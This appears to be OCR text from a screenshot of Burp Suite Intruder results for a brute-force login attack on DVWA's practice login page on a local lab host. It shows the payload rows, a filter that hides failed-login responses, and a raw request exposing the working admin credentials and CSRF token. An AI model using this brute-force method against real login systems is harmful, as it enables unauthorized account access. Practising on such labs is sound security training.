 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Not matching expression username and/or password incorrect.
Request Payload 1 Payload 2 Status code Response received Error Redirects follo... Timeout Length value=' Comment
0 200 16 1 4819 ada7aba27704fd9c0...
1 12345678 200 3 1 4819 628214660be03a6f8...
3 password c6e66083b84026f24050b7c3c99dca21 200 3 0 4828 8f980711ec13c5803...
Intruder attack results filter
Filter by search term
Username and/or password incorrect.
Regex
Case sensitive Negative search
Filter by status code
2xx [success]
3xx [redirection]
4xx [request error]
5xx [server error]
Filter by annotation
Show only items with notes
Show only highlighted items
Show all Hide all Revert changes Cancel Apply
Request Response
Pretty Raw Hex \n
1 GET /vulnerabilities/brute/index.php?username=admin&password=password&Login=Login&user_token=c6e66083b84026f24050b7c3c99dca21 HTTP/1.1
2 Host: 192.168.222.132:8000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7